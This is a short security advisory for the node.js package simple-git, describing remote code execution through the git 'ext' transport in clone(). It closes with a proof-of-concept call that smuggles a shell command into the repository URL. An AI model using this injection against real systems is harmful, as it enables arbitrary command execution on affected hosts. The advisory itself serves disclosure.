 Overview
simple-git is a light weight interface for running git commands in any node.js application.
Affected versions of this package are vulnerable to Remote Code Execution (RCE) when enabling the
ext transport protocol, which makes it exploitable via clone() method. This vulnerability exists due to
an incomplete fix of CVE-2022-24066.
PoC
const simpleGit = require('simple-git')
const git2 = simpleGit()
git2.clone('ext::sh -c touch% /tmp/pwn% >&2', '/tmp/example-new-repo',
["-c", "protocol.ext.allow=always"]);